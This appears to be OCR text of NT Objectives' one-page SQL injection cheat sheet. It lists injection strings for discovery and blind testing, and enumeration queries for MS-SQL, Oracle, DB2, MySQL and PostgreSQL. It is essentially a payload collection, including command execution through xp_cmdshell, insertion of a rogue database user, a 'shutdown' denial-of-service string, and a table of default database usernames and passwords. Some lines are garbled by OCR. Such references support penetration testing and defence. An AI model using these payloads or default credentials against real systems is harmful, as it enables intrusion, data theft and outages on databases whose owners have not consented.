 NTO
NT OBJECTIVES, INC.
SQL INJECTION CHEAT SHEET
SQL Injection Discovery
Common SQL Injection Attack Strings
Query syntax breaking Single Quote('), Double Quote(")
Injection SQL comment Hyphens (--), Hash(#), Comment(/*)
Extending/Appending queries Semicolon (;)
Injecting/Bypassing filters CHAR(), ASCII(), HEX(), CONCAT(), CAST(),
CONVERT(), NULL
Common SQL Injection Commands
Injecting Union Union all select NULL (Multiple columns)
Running Command 1;exec master..xp_cmdshell 'dir'>C:\inetpub\wwwroot\
dir.txt' OR master.dbo.xp_cmdshell
Loading Files LOAD_FILE(), User UTL_FILE and
utfReadfileAsTable
Adding user 1'; insert into users values('nto','nto123')
DoS 1';shutdown –
Fetching Fields select name from syscolumns where id =(select id
FROM sysobjects where name = 'target table name')
– (Union can help)Co
Common Blind SQL Injection Commands
Quick Check AND 1=1, AND 1=0
User Check 1+AND+USER_NAME()='dbo'
Injecting Wait 1;waitfor+delay+'0:0:10'
Check for sa SELECT+ASCII(SUBSTRING((a.
loginame),1,1))+FROM+master..
sysprocesses+AS+a+WHERE+a.spid+=+@@
SPID)=115
Looping/Sleep BENCHMARK(TIMES, TASK), pg_sleep(10)
Default Usernames/Passwords
Oracle scott/tiger, dbsnmp/dbsnmp
MySQL mysql/<BLANK>, root/<BLANK>
PostgreSQL postgres/<BLANK>
MS-SQL sa/<BLANK>
DB2 db2admin/db2admin
Common SQL Injection Commands for Backend Databases
MS-SQL
Grab version @@version
Users name FROM master..syslogins
Tables name FROM master..sysobjects WHERE xtype = 'U'
Database name FROM master..sysdatabases;
Columns name FROM syscolumns WHERE id = (SELECT id FROM sysobjects
WHERE name = '<TABLENAME')
Running User DB_NAME()
Oracle
Grab version table v$version compare with 'Oracle%'
Users * from dba_users
Tables table_name from all_tables
Database distinct owner from all_tables
Columns column_name from all_tab_columns where table_
name='<TABLENAME>
Running User user from dual
IBM DB2
Grab version Versionnumber from sysibm.sysversions;
Users user from sysibm.sysdummy1
Tables name from sysibm.systables
Database schemaname from syscat.schemata
Columns name, tbname, coltype from sysibm.syscolumns
Running User user from sysibm.sysdummy1
MySQL
Grab version @@version
Users * from mysql.user
Tables table_schema,table_name FROM information_schema.tables WHERE
table_schema != 'mysql' AND table_schema != 'information_schema'
Database distinct(db) FROM mysql.db
Columns table_schema, column_name FROM information_schema.columns
WHERE table_schema != 'mysql' AND table_schema != 'information_
schema' AND table_name == '<TABLENAME>'
Running User user()
PostgreSQL
Grab version version()
Users * from pg_user
Database datname FROM pg_database
Running User user;